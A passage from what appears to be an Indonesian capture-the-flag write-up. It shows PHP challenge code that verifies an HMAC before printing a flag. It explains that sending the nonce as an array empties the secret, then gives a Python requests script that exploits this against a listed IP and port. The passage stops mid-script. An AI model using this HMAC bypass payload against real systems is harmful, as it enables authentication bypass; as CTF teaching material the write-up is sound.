 }

    if (isset($_POST['nonce'])){
        $secret = hash_hmac('sha256', $_POST['nonce'], $secret);
    }

    $hmac = hash_hmac('sha256', $_POST['host'], $secret);

    if ($hmac !== $_POST['hmac']){
        header('HTTP/1.0 403 Forbidden');
        exit;
    }

    echo $flag;
}
?>
Terlihat bahwa secret ditimpa dengan `hash_hmac('sha256', $_POST['nonce'],
$secret)`, lalu program akan membandingkan `hash_hmac('sha256', $_POST['host'],
$secret)` dengan `$hmac !== $_POST['hmac']`. Jika sama, maka kita mendapatkan
flag.
Setelah sedikit riset, saya mendapatkan writeup ini. Langsung saja saya lakukan hal
yang sama dengan python.
#!/usr/bin/env python3

import requests
import hmac

url = "http://35.222.73.197:42100/"
nonce = "lol"
hmac = hmac.new(b"", nonce.encode(), "sha256").hexdigest()

payload = f"host={nonce}&nonce[]=1&hmac={hmac}"
print(
    requests.post(
        url, data=payload, headers={"Content-Type":
"application/x-www-form-urlencoded"}
60